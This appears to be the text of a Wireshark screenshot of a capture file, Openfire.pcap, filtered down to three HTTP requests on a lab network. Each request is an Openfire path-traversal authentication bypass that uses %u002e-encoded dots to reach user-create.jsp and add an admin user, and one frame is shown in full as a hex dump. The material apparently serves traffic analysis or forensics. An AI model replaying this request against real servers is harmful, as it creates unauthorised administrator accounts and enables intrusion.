 Openfire.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http contains "create" and http.request.method == "GET"
No. Time Source Destination Protocol Lengtl Info
9920 993.381314 192.168.18.160 192.168.18.155 HTTP 719 GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=yGWwGRL3IKMHPFX&username=3536rr&name=&email=&password=dc0b…
9962 1003.682729 192.168.18.160 192.168.18.155 HTTP 720 GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=5ElbNbldtVb50Gz&username=7z0fas&name=&email=&password=ybd2…
9987 1007.957624 192.168.18.160 192.168.18.155 HTTP 719 GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=l08RWlDzojIdyKA&username=a7zo4l&name=&email=&password=54hw…
Frame 9920: 719 bytes on wire (5752 bits), 719 bytes captured (5752 bits)
Ethernet II, Src: VMware_0e:68:0a (00:0c:29:0e:68:0a), Dst: VMware_c2:dd:f4 (00:0c:29:c2:dd:f4)
Internet Protocol Version 4, Src: 192.168.18.160, Dst: 192.168.18.155
Transmission Control Protocol, Src Port: 42660, Dst Port: 9090, Seq: 1, Ack: 1, Len: 653
Hypertext Transfer Protocol
0000 00 0c 29 c2 dd f4 00 0c 29 0e 68 0a 08 00 45 00 ··)····· )·h···E·
0010 02 c1 3a e2 40 00 40 06 56 c9 c0 a8 12 a0 c0 a8 ··:·@·@· V·······
0020 12 9b a6 a4 23 82 d8 64 84 17 15 93 84 08 80 18 ····#··d ········
0030 00 fb 31 7d 00 00 01 01 08 0a b6 2f b4 b8 fb 88 ··1}···· ···/····
0040 1c e8 47 45 54 20 2f 73 65 74 75 70 2f 73 65 74 ··GET /s etup/set
0050 75 70 2d 73 2f 25 75 30 30 32 65 25 75 30 30 32 up-s/%u0 02e%u002
0060 65 2f 25 75 30 30 32 65 25 75 30 30 32 65 2f 75 e/%u002e %u002e/u
0070 73 65 72 2d 63 72 65 61 74 65 2e 6a 73 70 3f 63 ser-crea te.jsp?c
0080 73 72 66 3d 79 47 57 77 47 52 4c 33 49 4b 4d 48 srf=yGWw GRL3IKMH
0090 50 46 58 26 75 73 65 72 6e 61 6d 65 3d 33 35 33 PFX&user name=353
00a0 36 72 72 26 6e 61 6d 65 3d 26 65 6d 61 69 6c 3d 6rr&name =&email=
00b0 26 70 61 73 73 77 6f 72 64 3d 64 63 30 62 32 79 &passwor d=dc0b2y
00c0 26 70 61 73 73 77 6f 72 64 43 6f 6e 66 69 72 6d &passwor dConfirm
00d0 3d 64 63 30 62 32 79 26 69 73 61 64 6d 69 6e 3d =dc0b2y& isadmin=
00e0 6f 6e 26 63 72 65 61 74 65 3d 25 45 35 25 38 38 on&creat e=%E5%88
00f0 25 39 42 25 45 35 25 42 42 25 42 41 25 45 37 25 %9B%E5%B B%BA%E7%
0100 39 34 25 41 38 25 45 36 25 38 38 25 42 37 20 48 94%A8%E6 %88%B7 H
Openfire.pcap Packets: 10394 · Displayed: 3 (0.0%) Profile: Default